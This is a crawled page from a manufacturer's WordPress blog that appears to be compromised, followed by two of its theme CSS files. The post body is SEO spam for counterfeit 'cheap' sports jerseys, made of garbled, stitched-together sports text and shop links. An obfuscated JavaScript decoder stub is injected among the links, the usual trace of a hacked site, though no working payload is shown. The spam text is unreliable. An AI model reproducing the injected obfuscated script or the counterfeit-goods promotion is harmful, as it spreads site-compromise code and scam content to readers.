<h5 class="itemTitle"><a href="https://www.cheapfootballjerseyselite.com/nike-bengals-11-brandon-lafell-white-womens-stitched-nfl-limited-rush-jersey-p-108555.html">Nike Bengals #11 Brandon LaFell White Women&#8217;s Stitched NFL Limited Rush Jersey</a></h5>
<div class="dot"></div>
<div class="dleft">Price: $22.00</div>
<p>  They have allowed 119 home runs this season, ranking them 14th in the league. For B.J., he&#8217;s just got to keep playing, keep working. But the Texans always give Indy fits at Reliant Stadium; Houston is currently a three-point underdog. Teams are hitting .249 against the bullpen while being struck out 225 times and walking 104 times this season. It beat out its peersmany of MLB Jerseys China which are also hatchback adjacentas our best subcompact crossover for both 2017 and 2018. The game will also air on KCFX 101 the Fox, home of the Chiefs Radio Network, where Voice of the Chiefs Mitch Holthus, former Chiefs longsnapper Kendall Gammon and sideline reporter Dani Welniak will have the call. The Cheap NFL Jerseys Wholesale Broncos&#8217; offensive line turned in its most efficient performance of the season in Kansas City, dominating the line of scrimmage for 5 yards per carry, but a tougher defensive front awaits them in  Philadelphia. Matt Harvey Nike NFL Jerseys From <a href="https://www.cheapauthenticmlbjerseys.com/youth-jerseys/youth-nhl/quebec-nordiques-jersey-c-185_208_1347.html">Cheap Quebec Nordiques Jerseys</a> China has a 5 record on the season, an earned run average of 3 and a 0 WHIP. Washington &#8211; Zimmermann, J Miami Marlins starting pitcher Tom Koehler will try to go to 2 when he goes up against Jordan Zimmermann and the Washington Nationals on Thursday in the last game of a three-game series. WINNER LIST To obtain the names of the winners, mail a stamped, self-addressed envelope to Berkshire Bank Exciting Rewind Giveaway Winners, 480 Arsenal Way, Building #1, Watertown, MA 02472. He has a slugging percentage of .520 and an OPS+ of 147. Any commercial use or distribution without the express written consent of AP is strictly prohibited. It is likely, however, that many adult beverages have been tilted back by Caniacs in celebration of their team&#8217;s outstanding results thus far during this October. They force 13 turnovers per game which ranks them 165th Cheap NFL Jerseys Wholesale in college basketball. We&#8217;re not in Nike NFL Jerseys From China sync offense at all.&#8221; Copyright 2018 by AP. Skip to content When you think of the Pittsburgh Penguins, the first names that come to mind are Sidney Crosby, Evgeni Malkin, Phil Kessel, and Kris Letang.</p>
<div class="product-image"><a href="https://www.topauthenticnfljerseys.com/women-jerseys/women-baseball/indians-13-omar-vizquel-camo-realtree-collection-cool-base-womens-stitched-baseball-jersey-p-82800.html"><img loading="lazy" src="https://www.topauthenticnfljerseys.com/images/women_jerseys/women_mlb/cleveland_indians/mlb-women-indians-042.jpg" alt="Indians #13 Omar Vizquel Camo Realtree Collection Cool Base Women's Stitched Baseball Jersey" title=" Indians #13 Omar Vizquel Camo Realtree Collection Cool Base Women's Stitched Baseball Jersey " width="150" height="150" class="listingProductImage" /></a></div>
<h5 class="itemTitle"><a href="https://www.topauthenticnfljerseys.com/women-jerseys/women-baseball/indians-13-omar-vizquel-camo-realtree-collection-cool-base-womens-stitched-baseball-jersey-p-82800.html">Indians #13 Omar Vizquel Camo Realtree Collection Cool Base Women&#8217;s Stitched Baseball Jersey</a></h5>
<div class="dot"></div>
<div class="dleft">Price: $20.98</div>
<p>  They are 10th in the league in goals scored with 94 while they&#8217;ve given Cheap NFL Jerseys Wholesale up 88 goals, ranking them 18th overall. But if the Seahawks do have to throw the ball, they know they&#8217;ll need to be aware of an old friend wearing No. The bullpen has an earned run average of 3 and they have given up 457 base hits on the year. Good Cheap NFL Jerseys Wholesale things come to those who prepare and work as he does. I&#8217;d certainly appreciate it.| https: moviebuff index.ssf 2012 matthew_mcconaughey_on_killer.html January 16 <a href="https://www.authenticnfljerseysmall.com/youth-mlb-stlouis-cardinals-jersey-c-185_186_595.html">Wholesale St.Louis Cardinals Jerseys</a> at 1 pm I must thank you for the efforts you&#8217;ve put in writing this blog. Skip to content Ovechkin&#8217;s wife, Nastya Ovechkina, gave birth to the couple&#8217;s first child, a son named Sergei Aleksandrovich Ovechkin. No Obligation. Take a look at my website as well and tell me what you think.| Matt January 13 at 8 pm It&#8217;s perfect time to make a few plans for the future and it is time to be happy. The Phillies as a unit have 196 base hits, including 42 doubles and 23 homers. They know the situation they are in. He&#8217;s capable of doing all types of stuff. Useful Team Statistics Cleveland averages 110 points per game this year which ranks them 4th in the league. Starling Marte is hitting .272 this season and he has an OBP of .317. No Obligation.</p>
<p> <a href="https://www.agnesexagnese.it/2019/04/04/well-i-think-cincinnati-short-at-138/">https://www.agnesexagnese.it/2019/04/04/well-i-think-cincinnati-short-at-138/</a><br />
 <a href="http://royaldevelopments.com.eg/sports-docs-offering-the-type-giants-jersey/">http://royaldevelopments.com.eg/sports-docs-offering-the-type-giants-jersey/</a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
			</div>
						<div class="post-author">
				<header>
					<div class="section-title">
												<h4><span>The  <i>Author</i></span></h4>
					</div>
				</header>
				<a href="https://www.ficoelectric.com/author/admin-2" class="modal-image profile profile-border">
					<img alt='' src='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</a>
				<div class="author-content">
					<h4><a href="https://www.ficoelectric.com/michigan-on-thursday-guy-get-60-worth-los-baseball-jerseys-wholesale.html">Pak Galaxy</a></h4>
					<p></p>
				</div>
			</div>
					</div>
	</section>	
	
	<!-- Comments Section Started
	================================================== -->					
		
	<!-- Comments Section
	================================================== -->	
	<div class="pagination">
		<div class="pages">
					</div>							
	</div>
	
	
	<!-- Related Posts Section
	================================================== -->			
					
			<section class="section primary related-posts nexus-internal-related-posts">
				<div class="container">
					<header class="sep">
						<div class="section-title">
														<h2><span>Related  <i>Posts</i></span></h2>
						</div>
					</header>
					<div class="row blog-items">
													<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>291</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>296</b><br />
							
							<div class="span-4 blog-item">  
																
								<div class="date">
									<span>Jun</span>
									<span>29</span>
								</div>
								<h4><a href="https://www.ficoelectric.com/beards-frank-excepted-basketball-perhaps-really-cheap-nfl-jerseys.html">Beards frank excepted basketball perhaps really cheap nfl jerseys</a></h4>
								<h5>Posted by <a href="https://www.ficoelectric.com/beards-frank-excepted-basketball-perhaps-really-cheap-nfl-jerseys.html">Pak Galaxy</a></h5>
								<p>You can use this $60 credit any way you please on any of our top hockey handicappers. If you look at the Nike&hellip;</p>
								<a class="button round brand-1" href="https://www.ficoelectric.com/beards-frank-excepted-basketball-perhaps-really-cheap-nfl-jerseys.html">Read More</a>
															</div>									
													<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>291</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>296</b><br />
							
							<div class="span-4 blog-item">  
																
								<div class="date">
									<span>Jun</span>
									<span>29</span>
								</div>
								<h4><a href="https://www.ficoelectric.com/predictions-page-one-mail-name-that-this-year-nhl-jerseys-cheap.html">Predictions page one mail name that this year nhl jerseys cheap</a></h4>
								<h5>Posted by <a href="https://www.ficoelectric.com/predictions-page-one-mail-name-that-this-year-nhl-jerseys-cheap.html">Pak Galaxy</a></h5>
								<p>He found himself out wide on the first turn, but not to the extent that it really damaged him. 2018 San Antonio Basketball&hellip;</p>
								<a class="button round brand-1" href="https://www.ficoelectric.com/predictions-page-one-mail-name-that-this-year-nhl-jerseys-cheap.html">Read More</a>
															</div>									
													<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>291</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>296</b><br />
							
							<div class="span-4 blog-item">  
																
								<div class="date">
									<span>Jun</span>
									<span>29</span>
								</div>
								<h4><a href="https://www.ficoelectric.com/a-tree-time-the-bottom-like-team-books-made-parris-campbell-authentic-jersey.html">A tree time the bottom like team books made Parris Campbell Authentic Jersey</a></h4>
								<h5>Posted by <a href="https://www.ficoelectric.com/a-tree-time-the-bottom-like-team-books-made-parris-campbell-authentic-jersey.html">Pak Galaxy</a></h5>
								<p>Most impressively, though, they won an absolute war against Michigan with a near-impossible shot in the closing seconds by Aaron Harrison - the&hellip;</p>
								<a class="button round brand-1" href="https://www.ficoelectric.com/a-tree-time-the-bottom-like-team-books-made-parris-campbell-authentic-jersey.html">Read More</a>
															</div>									
											</div>
				</div>
			</section>
				<!-- Page Content Section End
	================================================== -->	
	
				
</div>
<!-- Single Post Template End
================================================== -->	



<!-- Get Page Footer
================================================== -->	
 
<!-- Footer Start
================================================== -->		

 
	<!-- Footer Columns
	================================================== -->
	<footer class="app-footer">
					<div class="container footer-content">
				<div class="row">
					<div class="span-3 footer-col">
						<div id="nexus_contact_widget-2" class="widget widget_nexus_contact_widget"><h3>Contact Us:<ul class="nexus-contact-widget">
                <li><b><i class="fa fa-globe"></i> Location:</b> Climaxabad, G T Road Gujranwala.</li>
                <li><b><i class="fa fa-phone-square"></i> Phone:</b> +92-55-3730201-3</li>
                <li><b><i class="fa fa-envelope"></i> Email:</b> <a href="mailto:sales@ficoelectric.com">sales@ficoelectric.com</a></li>
             </ul></div>					</div>
					<div class="span-3 footer-col">				
						   
																		</div>
					<div class="span-3 footer-col">				
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3>Know more about us<div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.ficoelectric.com/products">Products</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.ficoelectric.com/certificates">Certificates</a></li>
<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.ficoelectric.com/laboratory-testing">Laboratory &#038; Testing</a></li>
</ul></div></div>					</div>
					<div class="span-3 footer-col">				
						<div id="nexus_socials_widget-2" class="widget widget_nexus_socials_widget"><h3>Find us on Social Media:<div class="social-icons">
				<a href="https://www.facebook.com/ficoelectric" class="icon tooltip" data-tip="Facebook">
                        <i class="fa fa-facebook"></i>
                    </a>
				
				
				
				
				
				
				
				
				
				
             </div></div>	
					</div>
				</div>
			</div>
				<div class="bottom-bar">
			<div class="container">
				<div class="footer-wrapper">
					<!-- Copyright Section -->
											<div class="copyright" id="copyright">
							Copyrights. &#9400; 2019 by <strong>FICO Electric (Pvt) Ltd.</strong><br>
Designed by <a href="https://www.facebook.com/fakhar.naveed" target="_blank">Fakhar Naveed</a>.							
						</div>
										<!-- Footer Navigation -->
						
				</div>
			</div>
		</div>
		

		 
			<a id="back-top" href="#" style="display: none;"><i class="fa fa-angle-up fa-2x"></i></a>
				
		
	</footer>


<!-- Footer End
================================================== -->		
</div>

<div class="loading-wrapper active">
	<div class="spinner"></div>
</div>


<span class="icon-lrg nav-trigger flyout-trigger" id="flyout-trigger">
    <i class="fa fa-bars"></i>
</span>

<nav class="flyout-nav-container" id="flyout-nav"></nav>




<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ficoelectric.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.0' id='go-portfolio-magnific-popup-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.0' id='go-portfolio-isotope-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.0' id='go-portfolio-caroufredsel-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.0' id='go-portfolio-touchswipe-script-js'></script>
<script type='text/javascript' id='go-portfolio-script-js-extra'>
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https:\/\/www.ficoelectric.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.0' id='go-portfolio-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/prof.common.js?ver=6.0.11' id='prof.common-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/retina.js?ver=6.0.11' id='retina-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/app.js?ver=6.0.11' id='app-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/homepage.js?ver=6.0.11' id='homepage-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/modernizr.min.js?ver=6.0.11' id='modernizr.min-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/raphael.min.js?ver=6.0.11' id='raphael-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/livicons.js?ver=6.0.11' id='livicons-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/owl-carousel.min.js?ver=6.0.11' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/magnific-popup.min.js?ver=6.0.11' id='magnific-popup-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/style.css?ver=6.0.11
body_size: 910
content:
/*
	Theme Name: Nexus
	Theme URI: http://themes.profteamsolutions.com/nexus/
	Description: Multi-Purpose Wordpress Theme.
	Author: ProfTeam
	Author URI: http://www.profteamsolutions.com
	License: GNU General Public License
	License URI: license.txt
	Tags: two-columns, left-sidebar, right-sidebar, custom-menu, full-width-template, theme-options, translation-ready
	Version: 1.8
*/



/* Table of contents
   ========================================================================== */

/**
  * == Core CSS ==
  *
	1. Body
	2. Header / .header
	3. Navigation / nav.menu
	4. Content / .bran-body
	5. Sidebar / .sidebar
	6. RSS / #rss
	7. Search / #search
	8. Blog Right Sidebar / .blog-right-sidebar
	9. Blog Left Sidebar / blog-left-sidebar
	13. Footer / footer

*/



/*------------------------------------------------------
General
-------------------------------------------------------*/
h1 , h2 , h3 , h4 , h5 , h6{margin:0 0 15px 0;}
body{
	color:#4e4e4e;	
	font-size:13px;
	margin:0 0 0 0;
	margin:0 auto;
	line-height:22px;	
	text-align:left;
	background:#fff;
}
.ie body{line-height:normal;}
input, button{-webkit-appearance:none !important; background:transparent;}


/*------------------------------------------------------
Page Main Container
-------------------------------------------------------*/
.page-main-container{
	width:100%;
	display:inline-block;
	padding:70px 0 70px;
	line-height:22px;
	text-align:center;
	height:auto;
	min-height:325px;
	position:relative;
	margin-bottom:-5px;
	overflow:hidden;
}
.page-main-container.page-main-container-blog-full-grid{padding:50px 0 70px;}
.middle-container{
	width:1200px;
	padding:0 15px 0 15px;
	display:inline-block;
	margin:0 auto;
	text-align:left;
	position:relative;
}



/*------------------------------------------------------
Page Inner Container
-------------------------------------------------------*/
.homepage-container-design-inner{
	width:1230px;
	margin:0 auto;
}

.homepage-container-design-wide .homepage-container-design-inner{
	width:100%;
}

/*------------------------------------------------------
Nav Container
-------------------------------------------------------*/
.insperia-user-logged.navbar-fixed-top {
  top: 32px;
}

h2 .factor {
  font-size: 58px;
}

.homepage-container-design.make-it-parallax{background-attachment:fixed;}

.single-testimonial .name {
  color: #fff !important;
}

.single-testimonial .thumb img {
  margin-bottom: 0;
}

.vc_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.vc_col-sm-12 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.custom-tabs .container {
  margin: 0;
  padding: 0;
  width: 100%;
}

.wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header a {
  color: inherit;
  margin: 0;
  padding: 0;
}

.wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header {
  background: none repeat scroll 0 0 #f5f5f5;
  border: 1px solid #ddd;
  color: #333 !important;
  font-size: 16px !important;
  font-weight: 400;
  line-height: 1.1;
  padding: 10px 15px;
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
  background: none repeat scroll 0 0 #fff;
  border: 1px solid #ddd;
  color: #999;
  font-size: 16px;
  margin-top: -2px;
  padding: 15px !important;
}

.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls {
  max-width: 100%;
}

.mejs-controls div.mejs-time-rail {
  max-width: 135px;
}

.mejs-controls .mejs-time-rail .mejs-time-total {
  max-width: 130px;
}

.post-header img{margin:0;}

@media (max-width: 1200px) {
	.homepage-container-design-inner {
	  width: 95%;
	}
}
.app-header-sticky {
	z-index: 25 !important;
}
.fa-facebook {
	color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus-usage.css?ver=6.0.11
body_size: 4332
content:
/*------------------------------------------------------
Search Page
-------------------------------------------------------*/
.search .page-content-container .page {margin-bottom: 50px;}

/*------------------------------------------------------
Accordion
-------------------------------------------------------*/
.wpb_accordion_section.group{margin-bottom:5px !important;}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{display:none !important;}
.wpb_accordion_header{position:relative;}

.wpb_accordion_content{padding:0 !important;}

/*------------------------------------------------------
Tags
-------------------------------------------------------*/
.tagcloud a{
	background: none repeat scroll 0 0 #242526;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	float: left;
	font-size: 13px !important;
	font-weight: 400;
	margin: 0 3px 3px 0;
	padding: 2px 6px;
	transition:all 0.3s ease-in-out 0s; -webkit-transition:all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s; 	
}

/*------------------------------------------------------
Comments Section
-------------------------------------------------------*/
.comment-author.vcard{
	color: #4e4e4e;
	font-size: 14px;
	font-weight: normal;
	text-transform: capitalize;
}
.comment-author.vcard span{color: #C4C4C4;}
.comment-meta.commentmetadata , .comment-author.vcard{display:inline-block;}
.comment-meta.commentmetadata{color: #C4C4C4;}
.reply i {
  display: inline-block;
  font-family: fontello;
  font-size: 12px;
  font-style: normal !important;
  width: 20px;
  color:inherit;  
  transition:all 0.3s ease-in-out 0s; -webkit-transition:all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s;    
}
.reply{display:inline-block; float:right; color:#b1b1b1;}
.comment-content-stuff{display:inline-block; width:90%; float:left;}
.children .comment-content-stuff{width:89%;}
.comment-text {color: #7C7C7C; font-size: 13px;}
.comment-text p{margin:12px 0 5px; text-align:justify; color: #7C7C7C}
.comment-body{
	border-bottom: 1px solid #E1E1E1;
	display: inline-block;
	margin-bottom: 45px;
	padding-bottom: 50px;
	width: 100%;
}
.comment-input-field{
	width:49%;
	display:block;
	float:left;
	margin-bottom:0;
}
.comment-input-field:nth-child(1){margin-right:2%;}
.comment-input-field:nth-child(3){width:100%;}
.comment-input-field input{
	background: none repeat scroll 0 0 #FFFFFF !important;
	border: 1px solid #EEEEEE !important;
	border-radius: 3px;
	color: #B3B3B3 !important;
	font-family: inherit;
	font-size: 13px;
	padding: 15px !important;
	width: 93% !important;
	outline:none;
}
.comment-input-field:nth-child(3) input {width: 96.6% !important;}
#comment-textarea p.comment-input-message textarea{
	background: none repeat scroll 0 0 #FFFFFF !important;
	border: 1px solid #EEEEEE !important;
	color: #B3B3B3 !important;
	font-family: inherit;
	font-size: 13px;
	margin: 13px 0 0;
	max-width: 96.6%;
	min-height: 270px;
	min-width: 96.6%;
	padding: 15px;
	width: 96.6% !important;
	border-radius:3px;
	outline:none;
}
#comments{margin-bottom:20px; clear:both; margin-top:40px;}
.commentlistcontainer li{list-style:none;}
#comment-textarea p.comment-input-message{margin:0; padding:0; width:100%; height:auto; float:left;}
#comment-submit .comment-input-submit input{
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	color: #919191;
	cursor: pointer;
	font-family: inherit;
	padding: 10px 20px;
	width: auto;
	margin-top:13px;
	letter-spacing: 2px;
	font-weight: 700;
	font-size: 12px;
	transition:all 0.3s ease-in-out 0s; -webkit-transition:all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s;    	
}
#comment-submit .comment-input-submit input:hover{opacity:0.7;}
.commentlistcontainer .commentlist{padding-left:0;}
.commentlistcontainer .commentlist li{list-style:none;}
#commentform{color:#4C5157;}	
.contactform{list-style:none;}	
#contactForm{margin-top:15px;}
#contact-content{padding:20px;}
.contactform{padding-left:0px;}	
#commentsText{height:200px;}
.contactform > li{margin-bottom:20px;}		
.contact-page .nocomments{display:none;}	
.single-page .sentient-lean-slider-nav {top: 45%;}
.single-page .prof-blog-col-title.prof-blog-col-title-single {	margin-top: 0;}
.single-page .sentient-blog-listing-audio-container .mejs-controls div.mejs-time-rail {width: 83% !important;}
.single-page .sentient-blog-listing-audio-container .mejs-controls .mejs-time-rail span.mejs-time-total {width: 82% !important;}
.blog-image-container.blog-audio-container{margin-bottom:20px;}

/*------------------------------------------------------
Contact form 7
-------------------------------------------------------*/
.wpcf7-form input , .wpcf7-form textarea {
	border: 1px solid #eeeeee;
	border-radius: 3px;
	outline: none;
	transition: all 0.3s ease-in-out 0s; -webkit-transition:all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s; 	    
}
.wpcf7-form textarea, .wpcf7-form input {color: #B3B3B3; padding: 15px; width: 100%;}
.wpcf7-form input, .wpcf7-form textarea {
  border: 1px solid #EEEEEE;
  border-radius: 3px;
  font-family: inherit;
  font-size:13px;
  background:#fff;
}
.wpcf7-form textarea:focus, .wpcf7-form input:focus {box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.1);}
.wpcf7-form .wpcf7-submit{color:#919191; }
.wpcf7-form{font-family:inherit; padding-top:10px;}
.wpcf7-form .senient-contact-email, .wpcf7-form .senient-contact-name{width:49%;float: left;}
.wpcf7-form .senient-contact-email{margin-left:1%;}
.wpcf7-form .senient-contact-name{margin-right:1%;}
.wpcf7-form .senient-contact-submit{width:100%;}
.wpcf7-form .senient-contact-message, .wpcf7-form .senient-contact-message .your-message,
.wpcf7-form .senient-contact-subject {width: 100%;}
.wpcf7-form textarea{width:100%; min-height:270px; max-width:100%;}
.wpcf7-form .your-subject input{width:100% !important;}
.wpcf7-form .your-subject{width:100% !important;}
.wpcf7-form p{display:inline-block;}
.wpcf7-form .wpcf7-submit:foucs{box-shadow:none;}

span.wpcf7-not-valid-tip{color:#B3B3B3;}
div.wpcf7-validation-errors{
	color:#B3B3B3;	
	border: none;
	padding: 0;
	margin: 0;
}

/*------------------------------------------------------
Styles
-------------------------------------------------------*/
.homepage-container-design.homepage-container-design-title, .page-main-container, .main-container, #portfolio{background:transparent;}
.above-copyright-footer{padding:0 0 15px 0;}
.slideshow-continer.slideshow-continer-wide{margin-bottom:40px;}
.blogs-flexslider-item-img .wp-post-image{box-shadow:none;}
.jqc-button.jqc-button-pages{display:inline-block; width:9px; height:9px; border-radius:100%; background:#DCE4EC; margin:0 2px; cursor:pointer;}
.jqc-button.jqc-button-pages span{width:5px; height:4px; border-radius:100%; background:#DCDCDC; margin:2.5px 0 0 2.8px; display:block;}
.main-blog .gallery.gallery-slideshow dl, .main-blog .gallery.gallery-slideshow{overflow:hidden;}
.main-blog .gallery.gallery-slideshow dl img{border:none !important;}
#cssmenu ul.menu li.current_page_item:hover, #cssmenu .current-menu-parent:hover{border-top:0 solid;}	
.navigation #cssmenu div > ul > li:hover > a{box-shadow:none;}
.footer-heading{
	display: inline-block;
	font-size: 13px;
	font-weight: bold !important;
	letter-spacing: 3px;
	margin-bottom: 33px;
	color:#6D6D6D !important;
}
.main-page-column-data.main-page-column-data-full{width:100%; margin:0 auto;}
.main-wrapper-wide .container-wide{width:100%;}
.homepage-container-design-title-color{background-size:cover !important;}
.main-wrapper-wide .container-wide.internal-menu{width:1140px;}
.main-wrapper-wide.prof-header-boxed .container-wide{width:1140px;}
.text-align-center .homepage-container-design-inner{text-align:center !important;}
.wpb_flickr_widget.wpb_content_element{display:inline-block; margin:0;}
a.page-numbers:hover{color:#fff;}
.mobile-header{display:none;}
.page-content p{margin-top:0;}
.textwidget .wpcf7-form-control{width:100%; max-width:100%;background:none repeat scroll 0 0 #EEEEEE;border:medium none;color:#888888;}
.textwidget .wpcf7-form-control.wpcf7-submit{background:none repeat scroll 0 0 #aaaaaa; border:medium none; box-shadow:0 0 1px rgba(0, 0, 0, 0.2), 0 1px 3px rgba(0, 0, 0, 0.2); cursor:pointer; display:inline-block; line-height:normal; text-decoration:none; color:#ffffff; font-weight:bold; padding:5px;	 margin-bottom:10px; width:40%; float:left;}
.make-it-parallax .homepage-container-design{background-attachment:fixed !important;}
a{text-decoration : none;}
.a-active a{color:#FF0000;}
.float-left{float:left;}
.float-right{float:right;}

.post.no-results.not-found{min-height:400px;}
.prof-wp-links-pages p a{background:none repeat scroll 0 0 #555555; margin:2px 0; padding:6px 9px 5px; text-decoration:none; width:auto; display:inline-block; min-width:15px; color:#ffffff !important; text-align:center;}
.prof-wp-links-pages-active{margin:2px 0; padding:6px 9px 5px; text-decoration:none; width:auto; display:inline-block; min-width:15px; color:#ffffff !important; text-align:center;}
.button{
	border:medium none;
	cursor:pointer;
	display:inline-block;
	line-height:normal;
	text-decoration:none;
	padding:5px;
	color:#ffffff;
}
th{
	font-weight:bold;
	text-transform:uppercase;
}
tr{border-bottom:thin solid #EDEDED;}
table{
	line-height:3;
	margin:0 0 20px;
	border-bottom:1px solid #EDEDED;
	border-collapse:collapse;
	border-spacing:0;
	width:100%;	
}
dt{font-weight:bold;}

dl{margin:0 20px;}
address{font-style:italic; margin:0 0 24px;}
abbr[title]{border-bottom:1px dotted;}
ins{background:#EDEDED; text-decoration:none;}
pre{
	background:#F5F5F5;
	margin:20px 0;
	padding:20px;
	white-space:pre-wrap;
	word-wrap:break-word;
}
#calendar_wrap{
	border:1px solid #EFEFEF;
	border-radius: 3px;
	overflow: hidden;
	border-bottom:none;
}
#wp-calendar{margin:0;}
#wp-calendar caption{
	background: none repeat scroll 0 0 #f1f1f1 !important;
	box-shadow: none;
	color: #4e4e4e;
	padding: 0;
	width: 100%;
}
aside #wp-calendar thead, aside #wp-calendar tfoot, aside #wp-calendar tbody {
  font-size: 10px;
}
#wp-calendar th {
	color: #4e4e4e;
	font-weight: 700;
	padding: 0 11px;
	text-transform: uppercase;
}
#today > a , #today > a:hover{
  color: #fff !important;
  font-weight: bold;
}
#wp-calendar td {padding: 0 5px 0 15px;}
#wp-calendar{width:100%;}
#wp-calendar #today{color: #FFFFFF; margin: 9px; padding: 0 0 0 13px;}


aside #recentcomments .recentcomments a {
	color:#242526 !important;
}

aside .widget ul li.recentcomments {
  padding: 10px;
}


aside ul.menu li a {
  border-bottom: 1px solid #e6e6e6;
  font-weight: normal;
  min-height: 35px;
  width: 100%;
}

aside .widget ul.menu li{
	border-bottom:none;
}

aside ul.menu li {
  border-bottom: medium none;
  width: 100%;
}

aside ul.menu ul.sub-menu {
  padding-left: 10px;
}

.widget_rss .widget-title a.rsswidget:first-child {
  display: none;
}
.widget_rss .widget-title a.rsswidget {
  margin: 0;
}
.widget_rss a.rsswidget {
	display: block;
	letter-spacing: 2px;
	line-height: 24px;
	margin-bottom: 15px;
	color:#121212;
	padding:0;
}

.widget_rss .rss-date {
	color: #808080;
	display: block;
	font-size: 13px;
	font-style: italic;
	font-weight: normal;
	margin-bottom: 10px;
}

.widget_rss .rssSummary {
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 10px;
}

.widget_rss cite {
	color: #808080;
	font-size: 14px;
	font-style: italic;
	font-weight: normal;
}

.widget_rss ul li {
  margin-bottom: 15px !important;
  padding: 0 0 15px;
}

aside img{max-width:100%; height:auto;}

.page-content-container.contact-page{float:left;}
.page-right-sidebar .page-content-container{float:left;}
.logo{float:left;}
